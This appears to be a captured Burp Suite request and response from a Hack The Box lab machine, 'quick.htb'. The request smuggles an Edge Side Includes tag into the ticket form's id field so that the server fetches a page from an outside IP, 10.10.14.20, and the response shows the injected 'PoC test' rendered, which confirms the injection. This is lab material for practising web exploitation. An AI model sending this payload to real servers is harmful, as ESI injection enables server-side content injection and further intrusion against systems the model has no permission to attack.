 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://quick.htb:9001
10 Connection: close
11 Referer: http://quick.htb:9001/ticket.php
12 Cookie: PHPSESSID=imd2q758fj27is48rpumccm7k8
13 Upgrade-Insecure-Requests: 1
14
15 title=test&msg=test&id=TKT-3333<esi:include src="http://10.10.14.20/poc.html" />
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 147
11 Connection: close
12
13 <script>
alert("Ticket NO : \"TKT-3333<b>PoC test</b>
14 \" raised. We will answer you as soon as possible");
window.location.href="/home.php";
</script>